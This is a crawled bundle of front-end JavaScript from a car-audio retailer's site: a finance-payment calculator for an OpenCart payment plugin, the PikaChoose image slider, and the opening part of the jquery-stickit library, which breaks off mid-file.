	    var c = Math.pow(b, -finance_months);
	    var d = 1-c;
	    var finance_monthly_payment = a/d;
	    
	}else{
		
		var finance_monthly_payment = principal / finance_months;
	}
    
  	return finance_monthly_payment;
}

function omni_document_ready(){

	var basepricearray = [];
  	
  	if ( jQuery("select").hasClass("finance_options") ) {
  		
	  	var current_month = jQuery( ".finance_options option:selected" ).attr("value");
		var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
		
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
		
		var baseprice = jQuery(".finance_cash_price").html();
		var current_data_mindeposit = jQuery( ".finance_options option:selected" ).attr("data-mindeposit");
		jQuery(document).find('#omniFinanceCheckoutPaymentDeposit').val(current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').attr('min', current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').val(current_data_mindeposit);
		jQuery(document).find('.userDepositPercentage').html(current_data_mindeposit);
		jQuery(document).find('.finance_deposite').html(current_data_mindeposit);
		
		calculateFinance(baseprice,current_month,current_interest);
		
		if(current_interest <= 0){
			
			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
				
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
	}


	if (jQuery("#uiPackages").length) {
  		
	  	var current_month = jQuery( "#uiPackages option:selected" ).attr("months");
		var current_interest = jQuery( "#uiPackages option:selected" ).attr("interest");
		
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
		
		var baseprice = jQuery(".finance_cash_price").html();
		var current_data_mindeposit = jQuery( "#uiPackages option:selected" ).attr("data-mindeposit");
		jQuery(document).find('#omniFinanceCheckoutPaymentDeposit').val(current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').attr('min', current_data_mindeposit);
		jQuery(document).find('.omniFinanceDepositPercentage').val(current_data_mindeposit);
		jQuery(document).find('.userDepositPercentage').html(current_data_mindeposit);
		jQuery(document).find('.finance_deposite').html(current_data_mindeposit);
		jQuery(document).find('#chek_finance_deposit').val(current_data_mindeposit);
		
		calculateFinance(baseprice,current_month,current_interest);
		
		if(current_interest <= 0){
			
			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
				
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
	}

	jQuery(document).on("change", ".finance_options", function() {
		
		var minDep = jQuery(this).find("option:selected").attr('data-mindeposit');
		jQuery('#omniFinanceCheckoutPaymentDeposit').val(minDep);
		jQuery('.omniFinanceDepositPercentage').attr('min', minDep);
		jQuery('.omniFinanceDepositPercentage').val(minDep);
		jQuery('.userDepositPercentage').html(minDep); 
		jQuery(document).find('.finance_deposite').html(minDep);
		
		var current_month = jQuery(this).val();
		var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
      	baseprice = jQuery(".finance_cash_price").html();
		
		if(current_interest <= 0){

			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
			
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
		
		calculateFinance(baseprice,current_month,current_interest);
		
	});

	jQuery(document).on("change", "select#uiPackages", function() {
		
		var minDep = jQuery(this).find("option:selected").attr('data-mindeposit');
		jQuery('#omniFinanceCheckoutPaymentDeposit').val(minDep);
		jQuery('.omniFinanceDepositPercentage').attr('min', minDep);
		jQuery('.omniFinanceDepositPercentage').val(minDep);
		jQuery('.userDepositPercentage').html(minDep); 
		jQuery(document).find('.finance_deposite').html(minDep);
		
		var current_month = jQuery(this).find( "option:selected" ).attr("months");
		var current_interest = jQuery(this).find( "option:selected" ).attr("interest");
		jQuery(".finance_deposite_interest").html(current_interest);
		jQuery(".finance_interest").val(current_interest);
		jQuery(".finance_months").val(current_month);
      	baseprice = jQuery(".finance_cash_price").html().replace(/,/g, '');
      	
      	jQuery(document).find("#chek_finance_deposit").val(minDep);
		
		if(current_interest <= 0){

			jQuery("#omni_loan_repayment").hide();
			jQuery("#omni_total_amount_payable").hide();
			jQuery("#omni_finance_deposite").hide();
			
		}else{
			jQuery("#omni_loan_repayment").show();
			jQuery("#omni_total_amount_payable").show();
			jQuery("#omni_finance_deposite").show();
		}
		
		calculateFinance(baseprice,current_month,current_interest);
		
	});

	var $content = jQuery(".fin_hidden").hide();
	 
	 jQuery(".show-more").html("Show More");
	 
	 jQuery(".show-more").on("click", function(e){
	 	
		if(jQuery( ".cartform table" ).is(":visible")) {
			jQuery(this).html("Show More");		
		}else{
			jQuery(this).html("Show Less");	
		}
		$content.slideToggle();
		
	  });
	  
 	var maxmonth = 0;
  	var maxinterest = 0;
    jQuery(".finance_options option").each(function(){
      var thismonth= jQuery(this).attr("value");
      var thisinterest= jQuery(this).attr("interest");
      if(thismonth > maxmonth){
        maxmonth = eval(thismonth);
        maxinterest = eval(thisinterest);
      }
    });
 
  	if(jQuery(".variant_price_select").length > 0){
  	
	    jQuery(".variant_price_select option").each(function(){
	    	
	       	var thisprice = jQuery(this).attr("value");
	     	var minvalue = getMinMonthlyVal(thisprice,maxmonth,maxinterest);
	       	basepricearray.push(minvalue);
	       	
	     });
     
  	}else{
  	
    	var thisprice = jQuery(".finance_cash_price").html();
    	var minvalue = getMinMonthlyVal(thisprice,maxmonth,maxinterest);
  		basepricearray.push(minvalue);
  	
  	}

  	jQuery(".min_finance_monthly_payment").html(Math.min.apply(Math,basepricearray).toFixed(2));
}

jQuery(document).ready(function(){

	var product_page = window.location.href;

	if (document.querySelector('#finance_calc_form') == null && product_page.indexOf("route=product") >= 0) {

		function omniUrlParameter(name) {

		    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
		    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
		    var results = regex.exec(location.search);
		    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
		};

		var product_ID = omniUrlParameter('product_id');

			var ajax_omni = 'index.php?route=extension/payment/omni_capital/ajax_omni_product';

			jQuery.ajax({
			type: "POST",
			dataType: "html",
			url: ajax_omni,
			data: {
				      'product_ID': product_ID
				  },
			timeout: 70000,
			success: function(response){
			   	
			   	if(response && document.querySelector('.tags_product') !== null){

			   		jQuery(response).insertBefore( jQuery( ".tags_product" ) );

			   		omni_document_ready();
			   	}
			},
			error: function(jqXHR, textStatus, errorThrown) {
				
		       	if(textStatus === "timeout") {
		       		
				}else{
				    
				}
			},
			beforeSend: function(){
				
			},
			complete: function(){
			    
			}
		});
	}

	if (document.querySelector('#finance_calc_form') == null && product_page.indexOf("route=checkout") >= 0) {

		var ajax_omni = 'index.php?route=extension/payment/omni_capital/ajax_omni_cart';

		jQuery.ajax({
			type: "POST",
			dataType: "html",
			url: ajax_omni,
			data: {
				      'cart_page': 'cart_page'
				  },
			timeout: 70000,
			success: function(response){
			   	
			   	if(response && document.querySelector('.buttons') !== null){

			   		jQuery(response).insertAfter( jQuery( ".buttons" ) );

			   	}else if(response && document.querySelector('.cart-total') !== null){

			   		jQuery(response).insertAfter( jQuery( ".cart-total" ) );
			   		
			   	}else if(response && document.querySelector('.footer') !== null){

			   		jQuery(response).insertBefore( jQuery( ".footer" ) );

			   	}

			   	omni_document_ready();
			},
			error: function(jqXHR, textStatus, errorThrown) {
				
		       	if(textStatus === "timeout") {
		       		
				}else{
				    
				}
			},
			beforeSend: function(){
				
			},
			complete: function(){
			    
			}
		});
	}
});

jQuery(document).ready(function(){
  	
  	omni_document_ready();
});
				
var selected_price = jQuery(".variant_price_select").val();

jQuery(".finance_cash_price").html(selected_price);

jQuery(document).on("change", ".variant_price_select", function() {
	
	var selected_price = jQuery(this).val();
	jQuery(".finance_cash_price").html(selected_price);
	var current_month = jQuery( ".finance_options option:selected" ).attr("value");
	var current_interest = jQuery( ".finance_options option:selected" ).attr("interest");
	baseprice = jQuery(".finance_cash_price").html();	
	calculateFinance(baseprice,current_month,current_interest);
});

jQuery(document).on("change", ".omniFinanceDepositPercentage", function() {
	
	var value = jQuery(this).val();
	jQuery('.userDepositPercentage').html(value);
	jQuery(document).find('.finance_deposite').html(value);
    jQuery('#omniFinanceCheckoutPaymentDeposit').val(value);
	
	if (jQuery('.finance_options').length > 0) {
		
		var minDep = jQuery(document).find(".finance_options option:selected").attr("data-mindeposit");
		var current_month = jQuery(document).find(".finance_options option:selected").attr("months");
		var current_interest = jQuery(document).find(".finance_options option:selected").attr("interest");
		
	}else{
		
		var minDep = jQuery(document).find("select#uiPackages option:selected").attr("data-mindeposit");
		var current_month = jQuery(document).find("select#uiPackages option:selected").attr("months");
		var current_interest = jQuery(document).find("select#uiPackages option:selected").attr("interest");
		jQuery(document).find("#chek_finance_deposit").val(value);
	}
	
	jQuery(document).find(".finance_interest").val(current_interest);
	jQuery(document).find(".finance_months").val(current_month);
	baseprice = jQuery(document).find("span.finance_cash_price").html().replace(/,/g, '');
	
	var finance_deposite = jQuery(document).find(".finance_deposite").html();
	calculateFinance(baseprice, current_month, current_interest);
	var finance_deposite_to_pay = eval(baseprice * finance_deposite) / 100;
	jQuery(document).find(".finance_deposite_to_pay").html(finance_deposite_to_pay.toFixed(2));
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/template/common/js/jquery.pikachoose.min.js
body_size: 4190
content:

(function($){"";"use strict";var defaults={autoPlay:true,speed:5000,text:{play:"",stop:"",previous:"Previous",next:"Next",loading:"Loading"},transition:[1],showCaption:true,IESafe:false,showTooltips:false,carousel:false,swipe:true,carouselVertical:false,animationFinished:null,buildFinished:null,bindsFinished:null,startOn:0,thumbOpacity:0.4,hoverPause:false,animationSpeed:600,fadeThumbsIn:false,carouselOptions:{},thumbChangeEvent:'click.pikachoose',stopOnClick:false,hideThumbnails:false};$.fn.PikaChoose=function(o){return this.each(function(){$(this).data('pikachoose',new $pc(this,o));});};$.PikaChoose=function(e,o){this.options=$.extend({},defaults,o||{});this.list=null;this.image=null;this.anchor=null;this.caption=null;this.imgNav=null;this.imgPlay=null;this.imgPrev=null;this.imgNext=null;this.textNext=null;this.textPrev=null;this.previous=null;this.next=null;this.aniWrap=null;this.aniDiv=null;this.aniImg=null;this.thumbs=null;this.transition=null;this.active=null;this.tooltip=null;this.animating=false;this.stillOut=null;this.counter=null;this.timeOut=null;this.pikaStage=null;if(typeof(this.options.data)!="undefined"){e=$("<ul></ul>").addClass("jcarousel-skin-pika").appendTo(e);$.each(this.options.data,function(){var tmp=null;if(typeof(this.link)!="undefined"){tmp=$("<li><a href='"+this.link+"'><img></a></li>").appendTo(e);if(typeof(this.title)!="undefined"){tmp.find('a').attr('title',this.title);}}else{tmp=$("<li><img></li>").appendTo(e);}
if(typeof(this.caption)!="undefined"){tmp.append("<span>"+this.caption+"</span>");}
if(typeof(this.thumbnail)!="undefined"){tmp.find('img').attr('ref',this.image);tmp.find('img').attr('src',this.thumbnail);}else{tmp.find('img').attr('src',this.image);}});}
if(e instanceof jQuery||e.nodeName.toUpperCase()=='UL'||e.nodeName.toUpperCase()=='OL'){this.list=$(e);this.build();this.bindEvents();}else{return;}
var y=0;var x=0;for(var t=0;t<25;t++){var a='<div col="'+y+'" row="'+x+'"></div>';this.aniDiv.append(a);y++;if(y==5){x++;y=0;}}};var $pc=$.PikaChoose;$pc.fn=$pc.prototype={version:"96"};$.fn.pikachoose=$.fn.PikaChoose;$pc.fn.extend=$pc.extend=$.extend;$pc.fn.extend({build:function(){this.step=0;if(this.options.pikaStage){this.wrap=this.options.pikaStage;this.wrap.addClass('pika-stage');}else{this.wrap=$("<div class='pika-stage'></div>").insertBefore(this.list);}
this.image=$("<img>").appendTo(this.wrap);this.imgNav=$("<div class='pika-imgnav'></div>").insertAfter(this.image);this.imgPlay=$("<a></a>").appendTo(this.imgNav);this.counter=$("<span class='pika-counter'></span>").appendTo(this.imgNav);if(this.options.autoPlay){this.imgPlay.addClass('pause');}else{this.imgPlay.addClass('play');}
this.imgPrev=$("<a class='previous'></a>").insertAfter(this.imgPlay);this.imgNext=$("<a class='next'></a>").insertAfter(this.imgPrev);this.caption=$("<div class='caption'></div>").insertAfter(this.imgNav).hide();this.tooltip=$("<div class='pika-tooltip'></div>").insertAfter(this.list).hide();this.aniWrap=$("<div class='pika-aniwrap'></div>").insertAfter(this.caption);this.aniImg=$("<img>").appendTo(this.aniWrap).hide();this.aniDiv=$("<div class='pika-ani'></div>").appendTo(this.aniWrap);this.textNav=$("<div class='pika-textnav'></div>").insertAfter(this.aniWrap);this.textPrev=$("<a class='previous'>"+this.options.text.previous+"</a>").appendTo(this.textNav);this.textNext=$("<a class='next'>"+this.options.text.next+"</a>").appendTo(this.textNav);this.list.addClass('pika-thumbs');this.thumbs=this.list.find('img');this.loader=$("<div class='pika-loader'></div>").appendTo(this.wrap).hide().html(this.options.text.loading);this.active=this.thumbs.eq(this.options.startOn);this.finishAnimating({'index':this.options.startOn,'source':this.active.attr('ref')||this.active.attr('src'),'caption':this.active.parents('li:first').find('span:first').html(),'clickThrough':this.active.parent().attr('href')||"",'clickThroughTarget':this.active.parent().attr('target')||"",'clickThroughTitle':this.active.parent().attr('title')||""});this.aniDiv.css({position:'relative'});var self=this;this.updateThumbs();if(this.options.fadeThumbsIn){this.list.fadeIn();}
if(this.options.hideThumbnails){this.list.hide();}
if(this.options.carousel&&$.fn.jcarousel){var carouselDefaults={vertical:this.options.carouselVertical,initCallback:function(carousel){jQuery(carousel.list).find('img').click(function(e,x){if(typeof(x)!=='undefined'&&x.how=="auto"){if(self.options.autoPlay===false){return false;}}
var clicked=parseInt(jQuery(this).parents('.jcarousel-item').attr('jcarouselindex'),10);var last=(jQuery(this).parents('ul').find('li:last').attr('jcarouselindex')==clicked-1)?true:false;if(!last){clicked=(clicked-2<=0)?0:clicked-2;}
clicked++;carousel.scroll(clicked);});}};var carouselOptions=$.extend({},carouselDefaults,this.options.carouselOptions||{});this.list.jcarousel(carouselOptions);}
if(this.options.swipe&&$.fn.touchwipe){this.wrap.touchwipe({wipeLeft:function(){self.Next();},wipeRight:function(){self.Prev();}});}
if(typeof(this.options.buildFinished)=='function'){this.options.buildFinished(this);}},createThumb:function(ele){var self=ele;var that=this;this.thumbs=this.list.find('img');if(typeof $.data(ele[0],'source')!=='undefined'){return;}
ele.parents('li:first').wrapInner("<div class='clip' />");self.hide();$.data(ele[0],'clickThrough',self.parent('a').attr('href')||"");$.data(ele[0],'clickThroughTarget',self.parent('a').attr('target')||"");$.data(ele[0],'clickThroughTitle',self.parent('a').attr('title')||"");if(self.parent('a').length>0){self.unwrap();}
$.data(ele[0],'caption',self.next('span').html()||"");self.next('span').remove();$.data(ele[0],'source',self.attr('ref')||self.attr('src'));$.data(ele[0],'imageTitle',self.attr('title')||"");$.data(ele[0],'imageAlt',self.attr('alt')||"");$.data(ele[0],'index',this.thumbs.index(ele));$.data(ele[0],'order',self.closest('ul').find('li').index(self.parents('li')));var data=$.data(ele[0]);$('<img />').on('load',{data:data},function(){if(typeof(that.options.buildThumbStart)=='function'){that.options.buildThumbStart(that);}
var img=$(this);var w=this.width;var h=this.height;if(w===0){w=img.attr("width");}
if(h===0){h=img.attr("height");}
var ph=parseInt(self.parents('.clip').css('height').slice(0,-2),10);var pw=parseInt(self.parents('.clip').css('width').slice(0,-2),10);if(pw===0){pw=self.parents('li:first').outerWidth();}
if(ph===0){ph=self.parents('li:first').outerHeight();}
var rw=pw/w;var rh=ph/h;var ratio;if(rw<rh){self.css({height:'100%'});self.fadeTo(0.001,0);self.css({left:-(self.outerWidth()-pw)/2});self.hide();}else{self.css({width:'100%'});}
self.hover(function(e){clearTimeout(that.stillOut);$(this).stop(true,true).fadeTo(250,1);if(!that.options.showTooltips){return;}
that.tooltip.show().stop(true,true).html(data.caption).animate({top:$(this).parent().position().top,left:$(this).parent().position().left,opacity:1.0},'fast');},function(e){if(!$(this).hasClass("active")){$(this).stop(true,true).fadeTo(250,that.options.thumbOpacity);that.stillOut=setTimeout(that.hideTooltip,700);}});if(data.order==that.options.startOn){self.fadeTo(250,1);self.addClass('active');self.parents('li').eq(0).addClass('active');}else{self.fadeTo(250,that.options.thumbOpacity);}
if(typeof(that.options.buildThumbFinish)=='function'){that.options.buildThumbFinish(that);}}).attr('src',self.attr('src'));},bindEvents:function(){this.thumbs.on(this.options.thumbChangeEvent,{self:this},this.imgClick);this.imgNext.on('click.pikachoose',{self:this},this.nextClick);this.textNext.on('click.pikachoose',{self:this},this.nextClick);this.imgPrev.on('click.pikachoose',{self:this},this.prevClick);this.textPrev.on('click.pikachoose',{self:this},this.prevClick);this.imgPlay.unbind('click.pikachoose').on('click.pikachoose',{self:this},this.playClick);this.wrap.unbind('mouseenter.pikachoose').on('mouseenter.pikachoose',{self:this},function(e){e.data.self.imgNav.stop(true,true).fadeTo('slow',1.0);if(e.data.self.options.hoverPause===true){clearTimeout(e.data.self.timeOut);}});this.wrap.unbind('mouseleave.pikachoose').on('mouseleave.pikachoose',{self:this},function(e){e.data.self.imgNav.stop(true,true).fadeTo('slow',0.0);if(e.data.self.options.autoPlay&&e.data.self.options.hoverPause){e.data.self.timeOut=setTimeout((function(self){return function(){self.nextClick();};})(e.data.self),e.data.self.options.speed);}});this.tooltip.unbind('mouseenter.pikachoose').on('mouseenter.pikachoose',{self:this},function(e){clearTimeout(e.data.self.stillOut);});this.tooltip.unbind('mouseleave.pikachoose').on('mouseleave.pikachoose',{self:this},function(e){e.data.self.stillOut=setTimeout(e.data.self.hideTooltip,700);});if(typeof(this.options.bindsFinished)=='function'){this.options.bindsFinished(this);}},hideTooltip:function(e){$(".pika-tooltip").animate({opacity:0.01});},imgClick:function(e,x){var self=e.data.self;var data=$.data(this);if(self.animating){return;}
if(typeof(x)=='undefined'||x.how!="auto"){if(self.options.autoPlay&&self.options.stopOnClick){self.imgPlay.trigger('click');}else{clearTimeout(self.timeOut);}}else{if(!self.options.autoPlay){return false;}}
if($(this).attr('src')!==$.data(this).source){self.loader.fadeIn('fast');}
self.caption.fadeOut('slow');self.animating=true;self.active.fadeTo(300,self.options.thumbOpacity).removeClass('active');self.active.parents('.active').eq(0).removeClass('active');self.active=$(this);self.active.addClass('active').fadeTo(200,1);self.active.parents('li').eq(0).addClass('active');$('<img />').on('load',{self:self,data:data},function(){self.loader.fadeOut('fast');self.aniDiv.css({height:self.image.height(),width:self.image.width()}).show();self.aniDiv.children('div').css({'width':'20%','height':'20%','float':'left'});var n=0;if(self.options.transition[0]==-1){n=Math.floor(Math.random()*7)+1;}else{n=self.options.transition[self.step];self.step++;if(self.step>=self.options.transition.length){self.step=0;}}
if(self.options.IESafe&&$.browser.msie){n=1;}
self.doAnimation(n,data);}).attr('src',$.data(this).source);},doAnimation:function(n,data){this.aniWrap.css({position:'absolute',top:this.wrap.css('padding-top'),left:this.wrap.css('padding-left'),width:this.wrap.width()});var self=this;self.image.stop(true,false);self.caption.stop().fadeOut();var aWidth=self.aniDiv.children('div').eq(0).width();var aHeight=self.aniDiv.children('div').eq(0).height();var img=new Image();$(img).attr('src',data.source);if(img.height!=self.image.height()||img.width!=self.image.width()){if(n!==0&&n!==1&&n!==7){}}
self.aniDiv.css({height:self.image.height(),width:self.image.width()});self.aniDiv.children().each(function(){var div=$(this);var xOffset=Math.floor(div.parent().width()/5)*div.attr('col');var yOffset=Math.floor(div.parent().height()/5)*div.attr('row');div.css({'background':'url('+data.source+') -'+xOffset+'px -'+yOffset+'px','background-size':div.parent().width()+'px '+div.parent().height()+'px','width':'0px','height':'0px','position':'absolute','top':yOffset+'px','left':xOffset+'px','float':'none'});});self.aniDiv.hide();self.aniImg.hide();switch(n){case 0:self.image.stop(true,true).fadeOut(self.options.animationSpeed,function(){self.image.attr('src',data.source).fadeIn(self.options.animationSpeed,function(){self.finishAnimating(data);});});break;case 1:self.aniDiv.hide();self.aniImg.height(self.image.height()).hide().attr('src',data.source);self.wrap.css({height:self.image.height()});$.when(self.image.fadeOut(self.options.animationSpeed),self.aniImg.eq(0).fadeIn(self.options.animationSpeed)).done(function(){self.finishAnimating(data);});break;case 2:self.aniDiv.show().children().hide().each(function(index){var delay=index*30;$(this).css({opacity:0.1}).show().delay(delay).animate({opacity:1,"width":aWidth,"height":aHeight},200,'linear',function(){if(self.aniDiv.find("div").index(this)==24){self.finishAnimating(data);}});});break;case 3:self.aniDiv.show().children("div:lt(5)").hide().each(function(index){var delay=$(this).attr('col')*100;$(this).css({opacity:0.1,"width":aWidth}).show().delay(delay).animate({opacity:1,"height":self.image.height()},self.options.animationSpeed,'linear',function(){if(self.aniDiv.find(" div").index(this)==4){self.finishAnimating(data);}});});break;case 4:self.aniDiv.show().children().hide().each(function(index){if(index>4){return;}
var delay=$(this).attr('col')*30;var gap=self.gapper($(this),aHeight,aWidth);var speed=self.options.animationSpeed*0.7;$(this).css({opacity:0.1,"height":"100%"}).show().delay(delay).animate({opacity:1,"width":gap.width},speed,'linear',function(){if(self.aniDiv.find(" div").index(this)==4){self.finishAnimating(data);}});});break;case 5:self.aniDiv.show().children().show().each(function(index){var delay=index*Math.floor(Math.random()*5)*7;var gap=self.gapper($(this),aHeight,aWidth);if($(".animation div").index(this)==24){delay=700;}
$(this).css({"height":gap.height,"width":gap.width,"opacity":0.01}).delay(delay).animate({"opacity":1},self.options.animationSpeed,function(){if(self.aniDiv.find(" div").index(this)==24){self.finishAnimating(data);}});});break;case 6:self.aniDiv.height(self.image.height()).hide().css({'background':'url('+data.source+') top left no-repeat'});self.aniDiv.children('div').hide();self.aniDiv.css({width:0}).show().animate({width:self.image.width()},self.options.animationSpeed,function(){self.finishAnimating(data);self.aniDiv.css({'background':'transparent'});});break;case 7:self.wrap.css({overflow:'hidden'});self.aniImg.height(self.image.height()).hide().attr('src',data.source);self.aniDiv.hide();self.image.css({position:'relative'}).animate({left:"-"+self.wrap.outerWidth()+"px"});self.aniImg.show();self.aniWrap.css({left:self.wrap.outerWidth()}).show().animate({left:"0px"},self.options.animationSpeed,function(){self.finishAnimating(data);});break;}},finishAnimating:function(data){this.animating=false;this.image.attr('src',data.source);this.image.attr('alt',data.imageAlt);this.image.attr('title',data.imageTitle);this.image.css({left:"0"});this.image.show();var self=this;$('<img />').on('load',function(){self.aniImg.fadeOut('fast');self.aniDiv.fadeOut('fast');}).attr('src',data.source);var cur=data.index+1;var total=this.thumbs.length;this.counter.html(cur+"/"+total);if(data.clickThrough!==""){if(this.anchor===null){this.anchor=this.image.wrap("<a>").parent();}
this.anchor.attr('href',data.clickThrough);this.anchor.attr('title',data.clickThroughTitle);this.anchor.attr('target',data.clickThroughTarget);}else{if(this.image.parent('a').length>0){this.image.unwrap();}
this.anchor=null;}
if(this.options.showCaption&&data.caption!==""&&data.caption!==null){this.caption.html(data.caption).fadeTo('slow',1);}
if(this.options.autoPlay&&total>1){this.timeOut=setTimeout((function(self){return function(){self.nextClick();};})(this),this.options.speed,this.timeOut);}
if(typeof(this.options.animationFinished)=='function'){this.options.animationFinished(this);}},gapper:function(ele,aHeight,aWidth){var gap;if(ele.attr('row')==4){gap=(this.aniDiv.height()-(aHeight*5))+aHeight;aHeight=gap;}
if(ele.attr('col')==4){gap=(this.aniDiv.width()-(aWidth*5))+aWidth;aWidth=gap;}
return{height:aHeight,width:aWidth};},nextClick:function(e){var how="natural";var self=null;try{self=e.data.self;if(typeof(e.data.self.options.next)=='function'){e.data.self.options.next(this);}}catch(err){self=this;how="auto";}
var next=self.active.parents('li:first').next().find('img');if(next.length===0){next=self.list.find('img').eq(0);}
next.trigger('click',{how:how});return next;},prevClick:function(e){if(typeof(e.data.self.options.previous)=='function'){e.data.self.options.previous(this);}
var self=e.data.self;var prev=self.active.parents('li:first').prev().find('img');if(prev.length===0){prev=self.list.find('img:last');}
prev.trigger('click');return prev;},playClick:function(e){var self=e.data.self;self.options.autoPlay=!self.options.autoPlay;self.imgPlay.toggleClass('play').toggleClass('pause');if(self.options.autoPlay){self.nextClick();}else{clearTimeout(self.timeOut);}
return(self.options.autoPlay)?"playing":"paused";},Next:function(){var e={data:{self:this}};return this.nextClick(e);},Prev:function(){var e={data:{self:this}};return this.prevClick(e);},GoTo:function(v){var e={data:{self:this}};var gotoImg=this.list.find('img').eq(v);if(gotoImg.length>0){gotoImg.trigger('click');return gotoImg;}else{throw"Image not found. Images are 0 indexed.";}},Play:function(){if(this.options.autoPlay){return"playing";}
var e={data:{self:this}};return this.playClick(e);},Pause:function(){if(!this.options.autoPlay){return"paused";}
var e={data:{self:this}};return this.playClick(e);},updateThumbs:function(){var self=this;this.thumbs=this.list.find('img');this.thumbs.each(function(){self.createThumb($(this),self);});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/javascript/jquery/jquery.stickit.js
body_size: 3240
content:
/**
 * [jQuery-stickit]{@link https://github.com/emn178/jquery-stickit}
 *
 * @version 0.2.14
 * @author Chen, Yi-Cyuan [emn178@gmail.com]
 * @copyright Chen, Yi-Cyuan 2014-2017
 * @license MIT
 */
(function ($) {
  var KEY = 'jquery-stickit';
  var SPACER_KEY = KEY + '-spacer';
  var SELECTOR = ':' + KEY;
  var IE7 = navigator.userAgent.indexOf('MSIE 7.0') != -1;
  var OFFSET = IE7 ? -2 : 0;
  var MUTATION = window.MutationObserver !== undefined;
  var animationend = 'animationend webkitAnimationEnd oAnimationEnd';
  var transitionend = 'transitionend webkitTransitionEnd oTransitionEnd';
  var fullscreenchange = 'webkitfullscreenchange mozfullscreenchange fullscreenchange MSFullscreenChange';

  var Scope = window.StickScope = {
    Parent: 0,
    Document: 1
  };

  var Stick = {
    None: 0,
    Fixed: 1,
    Absolute: 2
  };

  var init = false, lock = false;

  $.expr[':'][KEY] = function (element) {
    return !!$(element).data(KEY);
  };

  function Sticker(element, optionList) {
    this.element = $(element);
    this.lastValues = {};
    if (!$.isArray(optionList)) {
      optionList = [optionList || {}];
    }
    if (!optionList.length) {
      optionList.push({});
    }
    this.optionList = optionList;
    var transform = this.element.css('transform') || '';
    this.defaultZIndex = this.element.css('z-index') || 100;
    if (this.defaultZIndex == 'auto') {
      this.defaultZIndex = 100;
    } else if (this.defaultZIndex == '0' && transform != 'none') {
      this.defaultZIndex = 100;
    }
    this.updateOptions();

    this.offsetY = 0;
    this.lastY = 0;
    this.stick = Stick.None;
    this.spacer = $('<div />');
    this.spacer[0].id = element.id;
    this.spacer[0].className = element.className;
    this.spacer[0].style.cssText = element.style.cssText;
    this.spacer.addClass(SPACER_KEY);
    this.spacer[0].style.cssText += ';visibility: hidden !important;display: none !important';
    this.spacer.insertAfter(this.element);
    if (this.element.parent().css('position') == 'static') {
      this.element.parent().css('position', 'relative');
    }
    this.origWillChange = this.element.css('will-change');
    if (this.origWillChange == 'auto') {
      this.element.css('will-change', 'transform');
    }
    if (transform == 'none') {
      this.element.css('transform', 'translateZ(0)');
    } else if (transform.indexOf('matrix3d') == -1) {
      this.element.css('transform', this.element.css('transform') + ' translateZ(0)');
    }
    this.bound();
    this.precalculate();
    this.store();
  }

  Sticker.prototype.trigger = function (eventName) {
    var name = 'on' + eventName.charAt(0).toUpperCase() + eventName.slice(1);
    if (this.options[name]) {
      this.options[name].call(this.element);
    }
    this.element.trigger('stickit:' + eventName);
  };

  Sticker.prototype.isActive = function (options) {
    return (options.screenMinWidth === undefined || screenWidth >= options.screenMinWidth) &&
      (options.screenMaxWidth === undefined || screenWidth <= options.screenMaxWidth);
  };

  Sticker.prototype.updateCss = function (options) {
    if (this.element.hasClass(this.options.className) && options.className != this.options.className) {
      this.element.removeClass(this.options.className).addClass(options.className);
    }
    var update = {};
    if (this.stick == Stick.Absolute) {
      if (this.options.extraHeight != options.extraHeight) {
        update.bottom = -this.options.extraHeight + 'px';
      }
    } else {
      if (this.options.top != options.top) {
        update.top = (options.top + this.offsetY) + 'px';
      }
    }
    if (this.options.zIndex != options.zIndex) {
      update.zIndex = this.getZIndex(options);
    }
    this.element.css(update);
  };

  Sticker.prototype.updateOptions = function () {
    var activeKey = this.getActiveOptionsKey();
    if (this.activeKey == activeKey) {
      return;
    }
    this.activeKey = activeKey;
    var options = this.getActiveOptions();
    if (this.options) {
      if (!activeKey) {
        this.reset();
      } else if (this.stick != Stick.None) {
        if (options.scope == this.options.scope) {
          this.updateCss(options);
        } else {
          this.reset();
          setTimeout(this.locate.bind(this));
        }
      }
    }
    this.options = options;
    this.zIndex = this.getZIndex(options);
  };

  Sticker.prototype.getZIndex = function (options) {
    return options.zIndex === undefined ? this.defaultZIndex : options.zIndex;
  };

  Sticker.prototype.getActiveOptionsKey = function () {
    var indices = [];
    for (var i = 0;i < this.optionList.length;++i) {
      if (this.isActive(this.optionList[i])) {
        indices.push(i);
      }
    }
    return indices.join('_');
  };

  Sticker.prototype.getActiveOptions = function () {
    var options = {};
    for (var i = 0;i < this.optionList.length;++i) {
      var opt = this.optionList[i];
      if (this.isActive(opt)) {
        $.extend(options, opt);
      }
    }
    options.scope = options.scope || Scope.Parent;
    options.className = options.className || 'stick';
    options.top = options.top || 0;
    options.extraHeight = options.extraHeight || 0;
    if (options.overflowScrolling === undefined) {
      options.overflowScrolling = true;
    }
    return options;
  };

  Sticker.prototype.store = function () {
    var element = this.element[0];
